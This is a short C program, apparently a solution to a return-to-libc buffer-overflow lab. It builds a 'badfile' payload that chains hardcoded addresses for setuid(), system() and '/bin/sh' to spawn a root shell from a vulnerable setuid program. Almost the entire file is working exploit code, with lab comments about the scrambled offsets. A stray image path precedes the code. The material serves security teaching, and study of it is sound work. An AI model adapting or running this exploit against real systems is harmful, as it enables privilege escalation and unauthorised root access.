 #include <stdlib.h>
#include <stdio.h>
#include <string.h>

int main(int argc, char **argv)
{
        char buf[120];
        FILE *badfile;

        badfile = fopen("./badfile", "w");

        /* You need to decide the addresses and
        the values for X, Y, Z. The order of the following
        three statements does not imply the order of X, Y, Z.
        Actually, we intentionally scrambled the order.*/

        *(long *) &buf[24] = 0xb7eb9170 ; // setuid() ✰
        *(long *) &buf[28] = 0xb7e42da0 ; // system() ✰
        *(long *) &buf[32] = 0x00000000 ; // 0 ✰
        *(long *) &buf[36] = 0xbffffe1c ; // "/bin/sh" ✰
        //*(long *) &buf[40] = 0xb7e369d0 ; // exit() ✰

        fwrite(buf, sizeof(buf), 1, badfile);
        fclose(badfile);
}